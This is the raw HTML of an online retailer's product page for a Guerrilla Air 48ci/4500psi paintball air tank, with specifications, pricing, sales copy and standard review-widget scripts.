<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/valken-paintball-gear">
Valken<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490985624">
Valken Markers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-protective-paintball-gear">
Valken Protective Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490985630">
Valken Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490987584">
Valken VMax Loaders</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490987586">
Valken Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-air-tank-covers">
Valken Tank Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490989606">
Valken Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490989608">
Valken Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490991606">
Valken Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-headbands">
Valken Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-barrel-covers">
Valken Barrel Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-t-shirts">
Valken T-Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintballs">
Valken Paintballs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497373582">
Valken Paintball Masks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/valken-vtac-tactical-paintball-gear">
Vtac Tactical Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-vtac-paintball-jerseys">
VTac Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-vtac-paintball-pants">
VTac Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491005596">
Valken VTac Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-vtac-head-wraps">
VTac Head Wraps</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vtac-tactical-paintball-vests">
VTac Tactical Vests</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vtac-paintball-vest-pouches">
VTac Vest Pouches</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497373584">
VForce Paintball Masks</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1150;">
<a class="link" href="/sniper-paintball-gear" id="handle16"><img class="dynamicimage" alt="Sniper Paintball Gear" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Sniper+Paintball+Gear&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1766866173926"></a><div id="navigation16">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484011602">
Sniper Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/479045582">
Sniper Paintball Gun Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/488163870">
Camouflage Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-bipods">
Bipods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-sniper-barrels">
Sniper Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/479027612">
Sniper Scopes</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1050;">
<a class="link" href="/paintball-equipment-package-deals" id="handle17"><img class="dynamicimage" alt="Package Deals" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Package+Deals&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1766866173926"></a><div id="navigation17">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-paintball-gun-packages">
Tippmann Packages<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-paintball-gun-packages">
Tippmann A5 Packages</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/scenario-paintball-gear-packages">
Scenario Packages</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/competition-packages">
Competition Marker Packages</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-package-deals">
Paintball Pistol Packages</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497521950">
Field Starter Packages</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:950;">
<a class="link" href="/50-caliber-paintball-gear" id="handle18"><img class="dynamicimage" alt=".50 Caliber Paintball" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=.50+Caliber+Paintball&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1766866173926"></a><div id="navigation18">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/50-caliber-paintball-guns">
.50 Caliber Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/50-caliber-paintball-gun-loaders-hoppers-magazines">
.50 Caliber Hoppers and Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484099584">
.50 Caliber Paintballs</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:850;">
<a class="link" href="/specials" id="handle19"><img class="dynamicimage" alt="Specials" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Specials&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1766866173926"></a><div id="navigation19">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tournament-paintball-gear-sale">
Tournament Paintball Gear Sale</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/first-strike-paintball">
First Strike Paintball</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/magazine-fed-paintball-guns-and-accessories-super-sale">
Magazine Fed Marker Sale</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-sale">
Pistol Sale!</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-party-supplies">
Paintball Party Supplies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/factory-closeout-paintball-equipment">
Factory Closeout Specials</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/469877580">
Gift Certificates</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:750;">
<a class="link" href="/new-paintball-product-releases" id="handle20"><img class="dynamicimage" alt="New Products" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=New+Products&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1766866173926"></a><div id="navigation20">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:650;">
<a class="link" href="/paintball-equipment-gift-certificates" id="handle21"><img class="dynamicimage" alt="Gift Certificates" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Gift+Certificates&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1766866173926"></a><div id="navigation21">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:550;">
<a class="link" href="/privacy" id="handle22"><img class="dynamicimage" alt="Privacy" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Privacy&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1766866173926"></a><div id="navigation22">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:450;">
<a class="link" href="/shipping" id="handle23"><img class="dynamicimage" alt="Shipping &amp; Returns" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Shipping+%26+Returns&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1766866173926"></a><div id="navigation23">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:350;">
<a class="link" href="/international-shipping-rules" id="handle24"><img class="dynamicimage" alt="International Shipping Rules" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=International+Shipping+Rules&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1766866173926"></a><div id="navigation24">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:250;">
<a class="link" href="/articles" id="handle25"><img class="dynamicimage" alt="Articles/Blog" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Articles%2FBlog&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1766866173926"></a><div id="navigation25">
</div>
</td>
</tr>
<tr>
<td class="item last parent" style="z-index:150;">
<a class="link" href="/cart" id="handle26"><img class="dynamicimage" alt="Cart" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Cart&amp;context.state=ddn&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1766866173926"></a><div id="navigation26">
</div>
</td>
</tr>
</table>
<img class="dynamicimage" src="/naples/bottommenugradient.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;frame.width=160&amp;cache=1766866173926"></div>
				<div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_604218100">
<div class="space margin"><div class="space pagetext" id="pageelement_631597890">
<div class="panel"><strong style="color: rgb(21, 39, 39); font-family: Arial; font-size: 20px;">Best Viewing<br>
On Smart Phones<br>
Tilt Horizontal</strong><br>
</div>
</div>
<div class="space pagetext" id="pageelement_631937282">
<div class="panel"><div style="text-align: center;"><br></div><div style="text-align: center;"><a href="https://www.choicepaintballguns.com/bazooka-ball-products"><b><font size="3" style="color: rgb(62, 79, 252); font-size: 16px;">Turn Your Paintball Gun<br>
Into A<br>
Bazooka Ball Gun</font></b></a><font size="4" style="font-size: 18px;">!</font></div><div style="text-align: center;"><font size="4" style="font-size: 18px;"><br></font></div>
</div>
</div>
<div  class="space pageproducts" id="pageelement_631933874"><img class="subheading block dynamicimage" alt="Bazooka Ball" src="/naples/heading.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;title.text=Bazooka+Ball&amp;font=ZurichCondensed&amp;fontsize=15&amp;stage.width.max=160&amp;stagecolor=ffffff&amp;width=160&amp;cache=1766866173926"><h2 class="subheading hide">Bazooka Ball</h2>
<div class="list-table" id="list_631933874">
<table>
<tr class="row first">
<td class="cell first last" id="element_631933874_item_684341804" previewid="element_631933874_item_684341804" style="width:100%;">
<a class="icon list-icon link" href="/bazooka-ball-barrel"><img class="thumbnail" alt="Bazooka Ball Barrel" src="/naples/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=%2Ffiles%2F1961218%2Fuploaded%2Fbazooka-ball-barrel.JPG&amp;picture.width.max=130&amp;picture.height.max=130&amp;picture.image.mask.apply=false&amp;stage.width.max=130&amp;state=left&amp;cache=1766866173926"></a><a class="name list-name link" href="/bazooka-ball-barrel">Bazooka Ball Barrel</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">59</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/bazooka-ball-barrel" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row last odd">
<td class="cell first last" id="element_631933874_item_684342746" previewid="element_631933874_item_684342746" style="width:100%;">
<a class="icon list-icon link" href="/bazooka-ball-barrel-adapter"><img class="thumbnail" alt="Bazooka Ball Barrel Adapter" src="/naples/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=%2Ffiles%2F1961218%2Fuploaded%2Fbazooka-ball-barrel-adapter1.jpg&amp;picture.width.max=130&amp;picture.height.max=130&amp;picture.image.mask.apply=false&amp;stage.width.max=130&amp;state=left&amp;cache=1766866173926"></a><a class="name list-name link" href="/bazooka-ball-barrel-adapter">Bazooka Ball Barrel Adapter</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_2" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">19</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/bazooka-ball-barrel-adapter" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
</table>
</div>
</div><div class="space pagetext" id="pageelement_631933878">
<img class="subheading block dynamicimage" alt="Gift Certificates" src="/naples/heading.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;title.text=Gift+Certificates&amp;font=ZurichCondensed&amp;fontsize=15&amp;stage.width.max=160&amp;stagecolor=ffffff&amp;width=160&amp;cache=1766866173926"><h2 class="subheading hide">Gift Certificates</h2>
<div class="panel"><div style="text-align: center;"></div>
<div style="text-align: center;"><font size="2" style="color: rgb(229, 36, 5); font-size: 13px; "><b><img alt="" src="/files/1961218/files/1961218/uploaded/giftcardC.jpg" style="width: 135px; height: 135px;" title=""></b></font></div>
<div style="text-align: center;"><a href="http://www.choicepaintballguns.com/paintball-equipment-gift-certificates" target="_self"><em><font style="color: rgb(227, 69, 34);"><span style="font-size: 13px;"><b>Gift Certificates</b></span></font></em></a></div>
<div style="text-align: center;"><i><a href="http://www.choicepaintballguns.com/page/snipergear">Click Here</a></i></div>
</div>
</div>
<div  class="space pagecode" id="pageelement_631804002" ><script src="https://widget.reviews.io/badge/dist.js"></script>
        <div id="badge-140" style="max-width:140px;"></div>
                    <script>
                    reviewsBadge('badge-140',{
                      store: 'choice-paintball-guns',
                      primaryClr: '#12d06c',
                      neutralClr: '#f4f4f4',
                      starsClr: '#fff',
                      textClr: '#fff'
                    });
                    </script>
</div><div class="space pagetext" id="pageelement_631934368">
<div class="panel"><a href="https://www.bbb.org/us/al/birmingham/profile/online-retailer/choice-paintball-guns-0463-1000022491/#sealclick" rel="nofollow" target="_blank"><img alt="" src="/files/1961218/uploaded/BBB-LOGO1.png" style="width: 200px; height: 155px;"></a></div>
</div>
</div>
</div>
</div>
</div>
			</div>
		</td>
		<td class="centercontainer"><div class="areapanel" id="center"><div class="space margin"><div  class="space pageproduct" id="pageelement_5396582">
<div class="productsocialmedia right panel"><div class="gplussmall"><div class="googleplus g-plusone" data-size="medium" data-href="http://www.choicepaintballguns.com/guerrilla-air-4845k-hpa-tank" data-annotation="none"></div></div><div class="facebook fb-like fbsmall" data-send="false" data-href="http://www.choicepaintballguns.com/guerrilla-air-4845k-hpa-tank" data-width="90" data-colorscheme="light" data-layout="button" style="font-size:1px;"></div></div>
		<div class="headingcontainer"><img class="heading dynamicimage" alt="Guerrilla Air 48/4500 HPA Tank w/G3 Regulator" src="/naples/heading.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;location.state=center&amp;link=364961&amp;title.text=Guerrilla+Air+48%2F4500+HPA+Tank+w%2FG3+Regulator&amp;font=ZurichCondensed&amp;fontsize=19&amp;stage.width.max=595&amp;stagecolor=ffffff&amp;width=595&amp;cache=1766866173926"><h1 class="product-title heading hide">Guerrilla Air 48/4500 HPA Tank w/G3 Regulator</h1></div>
<table class="product-viewer">
<tr valign="top">
<tr>
<td style="text-align:center;">
<a class="lightbox" href="/files/1961218/download/Gue4845.jpg" rel="lightbox[587750972]" title="Guerrilla Air 48/4500 HPA Tank w/G3 Regulator" id="product_587750972_view"><img class="image dynamicimage" id="product_587750972_lightbox" alt="Guerrilla Air 48/4500 HPA Tank w/G3 Regulator" title="Guerrilla Air 48/4500 HPA Tank w/G3 Regulator" src="/account/images/image.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=%2Ffiles%2F1961218%2Fdownload%2FGue4845.jpg&amp;picture.width.max=238&amp;picture.image.mask.apply=false&amp;stage.width.max=595&amp;cache=1766866173926"></a></td>
</tr>
</tr>
<tr>
<td style="text-align:center;">
<span class="text" style="padding-top:2px; font-size:9px;">Click to enlarge image(s)</span>
</td>
</tr>
</table>
<div class="product-byline panel"><span class="text" style="font-weight:bold;">Guerrilla compressed air tanks - with a superb regulator!</span>
</div>
<span class="product-description product-gap text">Guerrilla air tanks are known for their Myth 4.5 Regulator. The Myth reg is small and light for a compact setup. This makes them much easier to maneuver on the field when your tank brings you closer to your gun. There are two types &ndash; Aluminum and Carbon Fiber. What&rsquo;s great about Aluminum tanks is how affordable and durable they are. The Aluminum Guerrilla air tanks have a pressure of 3000psi vs. the Carbon Fiber tanks have a pressure of 4500psi giving you more air for more game time. Carbon Fiber tanks are extremely light and much more compact than aluminum tanks. Guerrilla air tanks are reliable and efficient. For example the 48ci 4500psi carbon fiber tank gets about 900 shots, however this varies somewhat with different guns. The carbon fiber guerrilla air tanks are mid pressure which means they have a preset at 650psi &ndash; make sure you research your paintball gun to see what pressure it operates on. The Aluminum guerrilla air tanks however are indeed high pressure with a preset at 800psi<br>
<br>
Features:<br>
-TC,DOT Stamp<br>
-Hydro Date: 5 years<br>
-Volume: 48 CU. IN. / 0.7L<br>
-Cylinder Weight: 1.98LB. / 0.9 KG<br>
-Service Pressure: 4500 PSI / 310 BAR<br>
-Length: 8.75 IN.<br>
-Diameter: 3.70 IN.<br>
-PI certified<br>
<br>
<div><strong>Save Money and Time Shopping Online--and Don&rsquo;t Get Ripped Off&nbsp;</strong></div>
<div></div>
<br>
<div>There are not many official online retailers of Guerrilla Air 48/4500 HPA Tank w/G3 Regulator and unfortunately the internet is full of scams. As a general rule of thumb, if the deal seems too good to be true, it probably is. Cheap cut rate online deals often end up being a used or refurbished tank which do not come with Guerrila Air&#39;s top rated warranties. Or even worse, you may end up buying a cheap discount tank that doesn&rsquo;t have the feel, durability or top-rated features provided by top-rated Guerrila Air systems.&nbsp;</div>
<div></div>
<br>
<div><strong>Why Buying From Us is Better!</strong></div>
<div></div>
<br>
<div>When you buy your time and money saving top rated Guerrilla Air 48/4500 HPA Tank w/G3 Regulator from us, you get a Guerrilla Air 48/4500 HPA Tank w/G3 Regulator at the best possible price. Our innovative partnership with Guerrila Air&nbsp;allows us to ship directly from their warehouse, which cuts out the middle-man and eliminates the high operating costs of traditional brick and mortar big box stores. These savings get passed directly to you, allowing us to offer brand new, high performance Guerrilla Air 48/4500 HPA Tank w/G3 Regulator at the best possible everyday cheap discount online sales prices. And buying from us is definitely better than buying direct. &nbsp;If you buy direct or at most other stores, you&#39;ll have to pay higher shipping costs. Buying from us, however, you always get low flat rate or free ground shipping as our thanks to you for shopping with us.&nbsp;</div>
<br>
<br>
<script src="https://widget.reviews.io/rich-snippet/dist.js"></script><script>
richSnippet({
    store: 'choice-paintball-guns',
    sku: 'GRLA4845',
    data: {
        "offers": [{
            "@type": "Offer",
            "availability": "http://schema.org/InStock",
            "price": "169.95",
            "priceCurrency": "USD",
        }],
    }
});
</script></span>
<div style="clear:both"></div>
				<form class="product-border product-gap addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_3" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
SKU</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
GRLA4845</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Weight</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
3.5 lb</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">199</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">169</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_587750972" id="quantity_587750972" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_587750972" id="addToCart_587750972" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
</div>
</div>
<div class="imagebordercontainer"><table class="space border imageborder">
<tr class="boundary">
<td class="topleft"><img src="/naples/border.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=topleft&width=575&title.font=ZurichCondensed&title.font.size=19&cache=1766866173926"></td>
<td class="top" style="background-image:url(/naples/border.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;state=top&amp;width=575&amp;title.font=ZurichCondensed&amp;title.font.size=19&amp;cache=1766866173926);"></td>
<td class="topright"><img src="/naples/border.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=topright&width=575&title.font=ZurichCondensed&title.font.size=19&cache=1766866173926"></td>
</tr>
<tr>
<td class="left" style="background-image:url(/naples/border.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;state=left&amp;width=575&amp;title.font=ZurichCondensed&amp;title.font.size=19&amp;cache=1766866173926);"></td>
<td class="center content" style="background-image:url(/naples/border.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;state=center&amp;width=575&amp;title.font=ZurichCondensed&amp;title.font.size=19&amp;cache=1766866173926);">
<div class="space pagetext" id="pageelement_5396581">
<div class="panel"><div align="center">Click Add to Cart to order this product.<br>
Email&nbsp;<a href="mailto:questions@choicepaintballguns.com">questions@choicepaintballguns.com</a> with any questions about this or any of our other products.</div>
</div>
</div>
<div style="height:1px;clear:both;"></div></td>
<td class="right" style="background-image:url(/naples/border.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;state=right&amp;width=575&amp;title.font=ZurichCondensed&amp;title.font.size=19&amp;cache=1766866173926);"></td>
</tr>
<tr class="boundary">
<td class="bottomleft"><img src="/naples/border.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=bottomleft&width=575&title.font=ZurichCondensed&title.font.size=19&cache=1766866173926"></td>
<td class="bottom" style="background-image:url(/naples/border.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;state=bottom&amp;width=575&amp;title.font=ZurichCondensed&amp;title.font.size=19&amp;cache=1766866173926);"></td>
<td class="bottomright"><img src="/naples/border.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=bottomright&width=575&title.font=ZurichCondensed&title.font.size=19&cache=1766866173926"></td>
</tr>
</table>
</div>
<div class="space margin"></div>
</div>
</td>
		<td class="rightcontainer"><div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_604218102">
<div class="space margin"><div class="space pagesearch" id="pageelement_4920">
<div  class="space pagesearch" id="pageelement_4920"><img class="subheading block dynamicimage" alt="Search by Keyword" src="/naples/heading.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;title.text=Search+by+Keyword&amp;font=ZurichCondensed&amp;fontsize=15&amp;stage.width.max=180&amp;stagecolor=ffffff&amp;width=180&amp;cache=1766866173926"><h2 class="subheading hide">Search by Keyword</h2>
<form class="search form" method="get" action="/search" name="pagesearch_4920" id="pagesearch_4920">
<table>
<tr>
<td style="padding:2px 5px"><span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords_4920" maxlength="100" placeholder="" type="text"></span><br></span>
</td>
</tr>
<tr>
<td class="buttoncell"><button class="input button left right edge standard" name="searchsmall_4920" id="searchsmall_4920" value="Search" type="submit" style="margin:5px 0px;"><div class="content">Search</div></button></td>
</tr>
</table>
</form>
</div></div>
<div  class="space pagecart small" id="pageelement_518"><img class="subheading block dynamicimage" alt="Shopping Basket" src="/naples/heading.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;title.text=Shopping+Basket&amp;font=ZurichCondensed&amp;fontsize=15&amp;stage.width.max=180&amp;stagecolor=ffffff&amp;width=180&amp;cache=1766866173926"><h2 class="subheading hide">Shopping Basket</h2>
<table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"></td>
</tr>
</table>
</div><div  class="space pagepricesetnotice" id="pageelement_1182">
<span>Note:</span> All prices in US Dollars</div>
<div class="space pagetext" id="pageelement_612582000">
